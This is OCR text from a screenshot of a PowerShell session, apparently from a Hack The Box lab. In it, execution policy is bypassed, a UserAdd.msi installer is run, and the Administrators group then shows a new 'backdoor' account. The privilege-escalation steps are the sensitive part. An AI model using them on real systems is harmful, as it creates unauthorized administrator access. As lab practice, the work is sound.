 My_Shortcut - powershell -ep bypass
PS C:\Users\pmorgan\Downloads>
PS C:\Users\pmorgan\Downloads> cp .\UserAdd.msi ..\
PS C:\Users\pmorgan\Downloads> .\UserAdd.msi
PS C:\Users\pmorgan\Downloads> net localgroups Administrators
The syntax of this command is:
NET
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
STATISTICS | STOP | TIME | USE | USER | VIEW ]
PS C:\Users\pmorgan\Downloads> net localgroup Administrators
Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
Administrator
backdoor
HTB\Domain Admins
The command completed successfully.
PS C:\Users\pmorgan\Downloads>
Network